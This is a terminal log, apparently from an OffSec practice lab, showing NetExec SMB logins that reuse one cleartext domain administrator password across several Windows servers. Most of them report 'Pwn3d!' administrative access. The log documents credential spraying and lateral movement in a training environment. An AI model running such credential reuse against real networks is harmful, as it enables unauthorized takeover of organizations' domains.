 ┌──(kali㉿kali)-[~/Desktop/offsec/relia]
└─$ nxc smb 172.16.138.6 -u admin -p 'vau!XCKjNQBv2$' -d relia.com --continue-on-success
SMB 172.16.138.6 445 DC02 [*] Windows Server 2022 Build 20348 x64 (name:DC02) (domain:relia.com) (si
(SMBv1:False)
SMB 172.16.138.6 445 DC02 [-] relia.com\admin:vau!XCKjNQBv2$ STATUS_LOGON_FAILURE
┌──(kali㉿kali)-[~/Desktop/offsec/relia]
└─$ nxc smb 172.16.138.6 -u administrator -p 'vau!XCKjNQBv2$' -d relia.com --continue-on-success
SMB 172.16.138.6 445 DC02 [*] Windows Server 2022 Build 20348 x64 (name:DC02) (domain:relia.com) (si
(SMBv1:False)
SMB 172.16.138.6 445 DC02 [+] relia.com\administrator:vau!XCKjNQBv2$ (Pwn3d!)
LAST ACTION PROGRESS
┌──(kali㉿kali)-[~/Desktop/offsec/relia]
└─$ nxc smb 172.16.138.21 -u administrator -p 'vau!XCKjNQBv2$' -d relia.com --continue-on-success
SMB 172.16.138.21 445 FILES [*] Windows Server 2022 Build 20348 x64 (name:FILES) (domain:relia.com) (s
e) (SMBv1:False)
SMB 172.16.138.21 445 FILES [+] relia.com\administrator:vau!XCKjNQBv2$ (Pwn3d!)
┌──(kali㉿kali)-[~/Desktop/offsec/relia]
└─$ nxc smb 172.16.138.30 -u administrator -p 'vau!XCKjNQBv2$' -d relia.com --continue-on-success
SMB 172.16.138.30 445 WEBBY [*] Windows Server 2022 Build 20348 x64 (name:WEBBY) (domain:relia.com) (s
e) (SMBv1:False)
SMB 172.16.138.30 445 WEBBY [+] relia.com\administrator:vau!XCKjNQBv2$ (Pwn3d!)
┌──(kali㉿kali)-[~/Desktop/offsec/relia]
└─$ nxc smb 192.168.178.189 -u administrator -p 'vau!XCKjNQBv2$' -d relia.com --continue-on-success
SMB 192.168.178.189 445 MAIL [*] Windows Server 2022 Build 20348 x64 (name:MAIL) (domain:relia.com) (si
) (SMBv1:False)
SMB 192.168.178.189 445 MAIL [-] Broken Pipe Error while attempting to login
┌──(kali㉿kali)-[~/Desktop/offsec/relia]
└─$ nxc smb 192.168.178.189 -u administrator -p 'vau!XCKjNQBv2$' -d relia.com --continue-on-success
SMB 192.168.178.189 445 MAIL [*] Windows Server 2022 Build 20348 x64 (name:MAIL) (domain:relia.com) (si
) (SMBv1:False)
SMB 192.168.178.189 445 MAIL [+] relia.com\administrator:vau!XCKjNQBv2$ (Pwn3d!)